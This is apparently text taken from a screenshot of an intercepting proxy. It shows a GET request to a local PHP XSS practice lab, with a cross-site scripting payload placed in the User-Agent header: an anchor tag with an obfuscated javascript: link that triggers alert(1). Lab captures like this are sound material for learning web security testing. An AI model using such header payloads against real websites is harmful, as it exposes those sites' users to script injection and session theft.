 Intercept on
Forward
Drop
Time Type Direction Method URL
09:20:28 4 O... HTTP → Request GET http://localhost/full_php_xss_lab/headers.php
Request
Pretty Raw Hex
1 GET /full_php_xss_lab/headers.php HTTP/1.1
2 Host: localhost
3 User-Agent: <a+href%3d"\x19javascript%3ajavascript%3aalert(1)"+id%3d"fuzzelement1">test</a>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/full_php_xss_lab/post.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=e20758656617470111ed81fe4294279d
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate